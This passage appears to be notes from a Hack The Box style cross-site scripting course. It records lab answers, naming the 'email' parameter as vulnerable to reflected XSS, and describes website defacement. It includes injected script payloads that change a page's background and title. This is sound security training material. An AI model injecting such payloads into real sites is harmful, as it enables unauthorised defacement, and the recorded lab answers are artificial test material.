



Utilize some of the techniques mentioned in this section to identify the vulnerable input parameter found in the above server. What is the name of the vulnerable parameter? email
Question 2
What type of XSS was found on the above server? “name only”: Reflected
SECTION 6: Defacing
Defacement Elements
We can utilize injected JavaScript code (through XSS) to make a web page look any way we like. However, defacing a website is usually used to send a simple message (i.e., we successfully hacked you), so giving the defaced web page a beautiful look isn’t really the primary target.
Four HTML elements are usually utilized to change the main look of a web page:
- Background Color
document.body.style.background - Background
document.body.background - Page Title
document.title - Page Text
DOM.innerHTML
We can utilize two or three of these elements to write a basic message to the web page and even remove the vulnerable element, such that it would be more difficult to quickly reset the web page, as we will see next.

Changing Background
1
<script>document.body.style.background = "#141d2b"</script>
1
<script>document.body.background = "[https://www.hackthebox.eu/images/logo-htb.svg](https://www.hackthebox.eu/images/logo-htb.svg)"</script>
Changing Page Title
We can change the page title from 2Do to any title of our choosing, using the document.title JavaScript property:
1
2

<script>document.title= 'TestMe'</script>
